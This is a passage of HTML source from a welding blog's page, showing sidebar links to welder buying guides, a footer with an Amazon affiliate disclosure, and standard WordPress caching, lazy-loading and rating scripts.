        <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            <div class="meta-info">
                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            <div class="meta-info">
                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696b80e2ec9d2" data-td_block_id="td_uid_10_696b80e2ec9d2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696b80e2ec9d2" data-td_block_id="td_uid_10_696b80e2ec9d2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://weldingmagazine.com/best-hobart-welder/">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/miller-dynasty-400-review/">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/best-titanium-welders-review/">Top 7 Best Titanium Welders Review- Machines Worth Buying</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/best-lincoln-welders/">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/best-ahp-welders/">Top 4 Best AHP Welders Review- Discover The best AHP Welders</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://weldingmagazine.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt="" title="" width="" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" /><noscript><img class="td-retina-data" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt="" title="" width="" /></noscript></a></div><div class="footer-text-wrap">Welding Magazine is a blog that provides you tips and tricks to be an expert on welding. The main purpose is to give you the best ideas an tips. So keep reading and stay updated. 
<br/>
It is also participant on Amazon LLC Associate Program that means, it will get little commission for making each successful sells.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/weldingmagazine/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazineWelding" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-172"><a href="https://weldingmagazine.com/about-me/">About Me</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://weldingmagazine.com/contact/">Contact</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-497"><a href="https://weldingmagazine.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-494"><a href="https://weldingmagazine.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 All right reserved by<a href="https://weldingmagazine.com">Welding Magazine</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9 (rara)
        Deploy mode: deploy
        
        uid: 696b80e300777
    -->

    <script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://weldingmagazine.com/wp-admin/admin-ajax.php","nonce":"3e88878c2f"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=1718279719" id="go-pricing-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://weldingmagazine.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=1718279719" id="tdModalPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://weldingmagazine.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>